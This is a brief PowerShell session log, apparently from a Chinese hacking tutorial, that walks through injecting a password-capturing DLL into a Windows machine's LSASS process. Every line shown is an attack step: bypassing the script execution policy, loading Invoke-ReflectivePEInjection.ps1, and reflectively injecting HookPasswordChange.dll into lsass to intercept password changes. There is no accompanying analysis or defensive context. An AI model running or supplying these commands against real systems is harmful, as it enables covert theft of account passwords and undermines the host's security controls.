 PS C:\Users\Administrator> cd desktop
PS C:\Users\Administrator\desktop> Set-ExecutionPolicy bypass
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 http://go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):   y
PS C:\Users\Administrator\desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\desktop> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
PS C:\Users\Administrator\desktop>
PS C:\Users\Administrator\desktop>
HACK学习君